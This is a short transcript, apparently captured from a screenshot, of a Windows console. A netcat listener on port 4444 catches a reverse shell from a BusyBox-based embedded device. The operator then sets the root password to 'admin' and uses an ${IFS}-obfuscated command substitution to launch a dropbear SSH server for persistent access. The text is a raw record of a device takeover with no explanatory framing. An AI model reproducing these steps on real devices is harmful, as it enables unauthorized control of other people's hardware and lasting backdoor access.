 Microsoft Windows [版本 10.0.19045.4529]
(c) Microsoft Corporation。保留所有权利。
C:\Users\WWR65>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.3] 34128
sh: can't access tty; job control turned off
BusyBox v1.30.1 () built-in shell (ash)
/www # passwd
Changing password for root
New password: admin
Bad password: too short
Retype password: admin
passwd: password for root changed by root
/www # $(dropbear${IFS}-p${IFS}22)
/www #